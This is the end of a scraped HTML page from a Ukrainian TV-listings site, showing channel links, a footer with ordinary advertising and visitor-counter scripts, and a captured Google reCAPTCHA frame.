Turbo</a><a href=/channel/357/10/16/>TV1000 Comedy HD</a><a href=/channel/358/10/16/>TV1000 Megahit HD</a><a href=/channel/359/10/16/>TV1000 Premium HD</a><a href=/channel/361/10/16/>Viasat Golf</a><a href=/channel/362/10/16/>Беларусь 2</a><a href=/channel/363/10/16/>Беларусь 3</a><a href=/channel/364/10/16/>Беларусь 5</a><a href=/channel/365/10/16/>Беларусь-ТВ</a><a href=/channel/366/10/16/>Бигуди ТВ</a><a href=/channel/367/10/16/>Буг-ТВ</a><a href=/channel/368/10/16/>Время</a><a href=/channel/369/10/16/>Живи!</a><a href=/channel/371/10/16/>Дождь</a></div>
		  </div></div><br>

	</div>

	<div class="clear">
	</div>
	
</div>

<div id="footer" style="height:150px;background-color:white;">
<hr>
<table border="0" cellpadding="5" cellspacing="0">
<tr>
<td valign="top">

<script type="text/javascript" src="//guru.ua/adriver.core.2.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var pp_gemius_identifier = new String('.A6bILBGiIXAMO106CEH.ZcPrhvUtkMToqZH_gX7i0v.C7');
//--><!]]>
</script>
	

<script>
document.write("<a href='//www.liveinternet.ru/click;guru_ua' "+
"target=_blank><img src='//counter.yadro.ru/hit;guru_ua?t39.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border=0 width=31 height=31><\/a>");
</script>
<br>
	<a href="http://www.e-host.org.ua" target="_blank"><img src="//www3.guru.ua/graph/e-host.gif" alt="Хостинг" border="0"></a>

	
	
	
	<script src="//www3.guru.ua/white_menu/js/bigmir.js" type="text/javascript"></script>
	 
	
	
	
	
	
	
	

</td>
<td valign="top">
	
</td>
<td valign="top">

</td>
<td>

<div style="font:14px arial;line-height:20px;">
<a href="http://guru.ua/feedback.php">Связь с администрацией сайта Guru</a><br>
<a href="http://guru.ua/adv.php">Реклама</a><br>
<a href="http://guru.ua/adv.php#adv">По вопросам сотрудничества.</a><br>
</div>
<br>
<div style="font:10px Tahoma;">
Все права на информационные материалы, размещенные на нашем ресурсе, принадлежат их авторам. <br>
Полное или частичное копирование авторских материалов должно сопровождаться указанием 
первоисточника (для интернет-изданий обязательна гиперссылка). 
<a href="http://guru.ua">ГуРу</a>. &copy; 2007-2026</div>

0.003554

</td>
</tr>
</table>
</div>
<center>





</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -88
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="v-u3RvcAPdtuxg7nCYWsdg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768642963919');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>